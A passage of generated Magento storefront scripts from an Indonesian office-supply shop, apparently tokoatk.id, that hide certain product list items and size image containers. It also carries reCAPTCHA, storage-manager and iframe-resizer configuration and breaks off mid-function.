for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdrFf2uW5Array = document.querySelectorAll('li#product-item_1387');
    if(elemdrFf2uW5Array.length !== 'undefined'){
        elemdrFf2uW5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1387");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1387  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVQvricEFArray = document.querySelectorAll('li#product-item_1835');
    if(elemVQvricEFArray.length !== 'undefined'){
        elemVQvricEFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemp4SCvNdKArray = document.querySelectorAll('li#product-item_2144');
    if(elemp4SCvNdKArray.length !== 'undefined'){
        elemp4SCvNdKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEfT1EkTTArray = document.querySelectorAll('li#product-item_76');
    if(elemEfT1EkTTArray.length !== 'undefined'){
        elemEfT1EkTTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-76");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-76  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJGUS4cTlArray = document.querySelectorAll('li#product-item_260');
    if(elemJGUS4cTlArray.length !== 'undefined'){
        elemJGUS4cTlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-260");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-260  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0qcDKmywArray = document.querySelectorAll('li#product-item_423');
    if(elem0qcDKmywArray.length !== 'undefined'){
        elem0qcDKmywArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaACimAxkArray = document.querySelectorAll('li#product-item_1784');
    if(elemaACimAxkArray.length !== 'undefined'){
        elemaACimAxkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOb9oUE5eArray = document.querySelectorAll('li#product-item_2008');
    if(elemOb9oUE5eArray.length !== 'undefined'){
        elemOb9oUE5eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2008");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2008  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsFeBmM3OArray = document.querySelectorAll('li#product-item_125');
    if(elemsFeBmM3OArray.length !== 'undefined'){
        elemsFeBmM3OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyhCGy99sArray = document.querySelectorAll('li#product-item_1487');
    if(elemyhCGy99sArray.length !== 'undefined'){
        elemyhCGy99sArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOAdKFbA7Array = document.querySelectorAll('li#product-item_1851');
    if(elemOAdKFbA7Array.length !== 'undefined'){
        elemOAdKFbA7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEFKMFDOXArray = document.querySelectorAll('li#product-item_80');
    if(elemEFKMFDOXArray.length !== 'undefined'){
        elemEFKMFDOXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFLxzVybMArray = document.querySelectorAll('li#product-item_264');
    if(elemFLxzVybMArray.length !== 'undefined'){
        elemFLxzVybMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem08D6WSw9Array = document.querySelectorAll('li#product-item_540');
    if(elem08D6WSw9Array.length !== 'undefined'){
        elem08D6WSw9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem803KSjrZArray = document.querySelectorAll('li#product-item_1797');
    if(elem803KSjrZArray.length !== 'undefined'){
        elem803KSjrZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1797");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1797  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPfoVHu5RArray = document.querySelectorAll('li#product-item_2037');
    if(elemPfoVHu5RArray.length !== 'undefined'){
        elemPfoVHu5RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2037");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2037  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKkjmOU3sArray = document.querySelectorAll('li#product-item_37');
    if(elemKkjmOU3sArray.length !== 'undefined'){
        elemKkjmOU3sArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIZANZbXuArray = document.querySelectorAll('li#product-item_135');
    if(elemIZANZbXuArray.length !== 'undefined'){
        elemIZANZbXuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7R1GMttcArray = document.querySelectorAll('li#product-item_1680');
    if(elem7R1GMttcArray.length !== 'undefined'){
        elem7R1GMttcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1680");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1680  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemd0Pzk3vhArray = document.querySelectorAll('li#product-item_1859');
    if(elemd0Pzk3vhArray.length !== 'undefined'){
        elemd0Pzk3vhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1859");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1859  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleme5rwP5y4Array = document.querySelectorAll('li#product-item_91');
    if(eleme5rwP5y4Array.length !== 'undefined'){
        eleme5rwP5y4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-91");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-91  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNv5TeHLGArray = document.querySelectorAll('li#product-item_271');
    if(elemNv5TeHLGArray.length !== 'undefined'){
        elemNv5TeHLGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-271");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-271  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6bVaMViWArray = document.querySelectorAll('li#product-item_885');
    if(elem6bVaMViWArray.length !== 'undefined'){
        elem6bVaMViWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemukuIK5yLArray = document.querySelectorAll('li#product-item_1805');
    if(elemukuIK5yLArray.length !== 'undefined'){
        elemukuIK5yLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsNVHtiTSArray = document.querySelectorAll('li#product-item_2051');
    if(elemsNVHtiTSArray.length !== 'undefined'){
        elemsNVHtiTSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhzqj0ngxArray = document.querySelectorAll('li#product-item_40');
    if(elemhzqj0ngxArray.length !== 'undefined'){
        elemhzqj0ngxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-40");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-40  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAYhzwK6IArray = document.querySelectorAll('li#product-item_209');
    if(elemAYhzwK6IArray.length !== 'undefined'){
        elemAYhzwK6IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaEtZoQmYArray = document.querySelectorAll('li#product-item_1752');
    if(elemaEtZoQmYArray.length !== 'undefined'){
        elemaEtZoQmYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1752");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1752  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem95IIsSFhArray = document.querySelectorAll('li#product-item_1873');
    if(elem95IIsSFhArray.length !== 'undefined'){
        elem95IIsSFhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1873");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1873  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCIt53VpEArray = document.querySelectorAll('li#product-item_93');
    if(elemCIt53VpEArray.length !== 'undefined'){
        elemCIt53VpEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-93");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-93  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemI7hYBTv1Array = document.querySelectorAll('li#product-item_282');
    if(elemI7hYBTv1Array.length !== 'undefined'){
        elemI7hYBTv1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-282");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-282  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYnLxPC2UArray = document.querySelectorAll('li#product-item_985');
    if(elemYnLxPC2UArray.length !== 'undefined'){
        elemYnLxPC2UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFCP1hpdaArray = document.querySelectorAll('li#product-item_1808');
    if(elemFCP1hpdaArray.length !== 'undefined'){
        elemFCP1hpdaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvvUnZM62Array = document.querySelectorAll('li#product-item_2054');
    if(elemvvUnZM62Array.length !== 'undefined'){
        elemvvUnZM62Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGMom015EArray = document.querySelectorAll('li#product-item_42');
    if(elemGMom015EArray.length !== 'undefined'){
        elemGMom015EArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-42  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNeyBvGccArray = document.querySelectorAll('li#product-item_233');
    if(elemNeyBvGccArray.length !== 'undefined'){
        elemNeyBvGccArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-233");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-233  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX6TOdPU1Array = document.querySelectorAll('li#product-item_1754');
    if(elemX6TOdPU1Array.length !== 'undefined'){
        elemX6TOdPU1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1754");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1754  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDNyxiv0zArray = document.querySelectorAll('li#product-item_1875');
    if(elemDNyxiv0zArray.length !== 'undefined'){
        elemDNyxiv0zArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqa0UB5v9Array = document.querySelectorAll('li#product-item_96');
    if(elemqa0UB5v9Array.length !== 'undefined'){
        elemqa0UB5v9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-96");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-96  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemT7sCh43AArray = document.querySelectorAll('li#product-item_286');
    if(elemT7sCh43AArray.length !== 'undefined'){
        elemT7sCh43AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-286");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-286  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "BO\u002DQ54"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoatk.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoatk.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tokoatk.id\/rest\/tokoatkidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tokoatk.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });
